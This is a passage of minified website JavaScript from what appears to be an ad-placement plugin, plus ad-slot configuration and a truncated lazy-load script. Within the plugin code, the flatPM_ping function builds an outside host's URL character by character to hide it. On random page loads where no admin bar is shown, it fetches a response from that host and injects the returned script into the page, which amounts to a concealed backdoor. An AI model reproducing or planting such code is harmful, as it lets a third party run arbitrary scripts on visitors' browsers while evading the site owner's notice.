0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

